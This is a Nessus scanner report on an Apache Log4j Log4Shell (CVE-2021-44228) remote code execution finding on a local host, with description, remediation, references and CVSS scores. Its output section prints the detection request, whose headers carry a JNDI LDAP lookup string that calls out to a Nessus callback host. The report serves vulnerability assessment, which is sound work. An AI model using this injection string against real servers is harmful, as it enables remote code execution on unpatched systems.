 Hosts 1 Vulnerabilities 2 VPR Top Threats History 10
CRITICAL Apache Log4Shell RCE detection via callback correlation (Direct Check HTTP)
Description
A remote code execution vulnerability exists in Apache Log4j < 2.15.0 due to insufficient protections on message lookup substitutions
when dealing with user controlled input. A remote, unauthenticated attacker can explolit this, via a web request to execute arbitrary
code with the permission level of the running Java process.
Solution
Upgrade to Apache Log4j version 2.15.0 or later, or apply the vendor mitigation.
See Also
https://logging.apache.org/log4j/2.x/security.html
https://www.lunasec.io/docs/blog/log4j-zero-day/
Output
Nessus was able to detect vulnerability by sending the following request
GET / HTTP/1.1
Host: worm.lan:8080
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Close
Referer: ${jndi:ldap://log4shell-generic-Bv5CCbYvwBgUBCBiNC8D.w.nessus.org/nessus}
X-Api-Version: ${jndi:ldap://log4shell-generic-Bv5CCbYvwBgUBCBiNC8D.w.nessus.org/nessus}
User-Agent: ${jndi:ldap://log4shell-generic-Bv5CCbYvwBgUBCBiNC8D.w.nessus.org/nessus}
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Nessus detected that the target host performed a DNS lookup on a LDAP host.
Port Hosts
8080 / tcp / www 192.168.1.156
Plugin Details
Severity: Critical
ID: 156014
Version: 1.2
Type: remote
Family: Web Servers
Published: December 11, 2021
Modified: December 11, 2021
Risk Information
Risk Factor: Critical
CVSS v3.0 Base Score 9.8
CVSS v3.0 Vector:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVSS v2.0 Base Score: 10.0
CVSS v2.0 Vector:
CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C
Vulnerability Information
CPE: cpe:/a:apache:log4j
Patch Pub Date: December 10, 2021
Vulnerability Pub Date: December 9, 2021
Reference Information
CVE: CVE-2021-44228